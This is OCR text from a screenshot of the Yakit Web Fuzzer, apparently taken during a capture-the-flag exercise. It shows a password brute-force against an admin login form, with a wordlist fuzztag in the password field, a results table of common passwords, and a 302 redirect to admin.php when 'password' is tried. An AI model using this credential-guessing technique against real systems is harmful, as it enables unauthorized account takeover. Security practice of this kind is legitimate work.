 Web
WS
Fuzzer
Codec
数据对比
解码
编码
fuzztag
Web Fuzzer
MITM 交互式劫持 v2
制 HTTPS
TLS配置
国密TLS
随机TLS
Host
请输入...
3
置代理
请输入...
+ 配置代理认证
系统代理
数量
2000
长度限制
5
M
SNI 配置
自动
强制
清空
求包配置
重 置
tag 辅助
+ 插入 yak.fuzz 语法
Fuzz
关闭
标准
兼容
渲染模式
交叉乘积
草叉/同步
用热加载
修复长度
1
超时时长
连接
10 s
响应
30 s
批量目标
+ 配置批量目标
分块传输
发配置
重 置
发送请求 Alt+
强制 HTTPS
27.0.0.1:8080
分享
导出
Request
76
数据包扫描
美 化
1 POST / HTTP/1.1
2 Host ? : 152.32.191.198:33432
3 User-Agent: Mozilla/5.0 (Window
AppleWebKit/537.36 (KHTML, like
Safari/537.36 Edg/141.0.0.0
4 Cache-Control: max-age=0
5 Origin: http://152.32.191.198:
6 Referer: http://152.32.191.198
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
en-US;q=0.6
9 Cookie: PHPSESSID=fc062732bb778
GZCTF_Token=CfDJ8MKCv788BZVAoA
08oPXC1PG272oKKTEDSBA3dKHeCgmh
jylsANWlSS7hNRFf4l8zd9IYyCaEdZ
d6ldDBxy7E4zzATA46tmkwigU4z3Vh
TnUm1VHWQzxWvpKwgVq-5EedXCFa0z
V-8VedQqh_52XTFhf2plRxMCfHyfxI
d_kJKT4XHpeKg7BxGRjIvmsaD3NFjL
6radLv-NHJyOT5QbjHm3fo_dFxasBk
-tWYojNoGkAgsk1bl-SDZx8FDpQapV
nKbmKdlZ9sNz_4Xt4laiFYrljEXC0D
-U5hmdZTEn7gUPcPRCAMWZ5jWXscY-
Hv_w5C4tfcq7RM57qZPp8NTdEZrAUh
Qw0ayYdyU3zrJWYGNt0329dmtRpjlb
wocMf6fLBLT76pUAANyF93E
10 Upgrade-Insecure-Requests: 1
11 Accept: text/html,application
q=0.9,image/avif,image/web
application/signed-exchang
12 Content-Type: application/
13 Content-Length auto : 30
14
15 username=admin&password={{file:line
(E:\app-down\yakit\Yakit\yakit-projects\temp\tmp380241481
0.txt)}}
字体大小
显示换行符
编码
解码
HTTP数据包变形
插件扩展
AI AI插件
插入标签/字典
复制 curl 命令
复制 URL
复制为 CSRF PoC
复制到记事本
导出为 txt 文件
浏览器中打开URL
在新窗口打开
浏览器中查看响应
复制body（base64）
下载 Body
智能自动解码（Inspector）
禁用自动 Unicode 解码
发送到 Web Fuzzer
剪切 Ctrl+X
复制 Ctrl+C
粘贴 Ctrl+V
file:
解析
中的内容按行反回成数组，定义为
{{
{{
.txt)}}
Exa
成功[211]
失败[0]
并发/负载
请输入关键词搜索
需要进行高级筛选，多条件组合查询或其他复杂操作时，建议点击跳转到流量分析器进行操作
2
请求 Method 状态 响应大小 延迟(ms) Payloads
182 POST 200 1495 58 useradmin
183 POST 200 1495 48 admin@zzidc
184 POST 200 1495 57 sapassword
185 POST 200 1495 52 Password123
186 POST 200 1495 43 zxcvbn123456
187 POST 302 0 88 password
188 POST 200 1495 108 12345678
189 POST 200 1495 53 0000001234qwe
190 POST 200 1495 55 administrator
快速预览
请求
响应
1 HTTP/1.1 302 Moved Temporarily
2 Server: nginx/1.14.2
3 Connection: keep-alive
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
charset=UTF-8
no-cache, must-revalidate, post-check=0, pre-check=0
2:36:52 GMT
10 Location: admin.php
11
12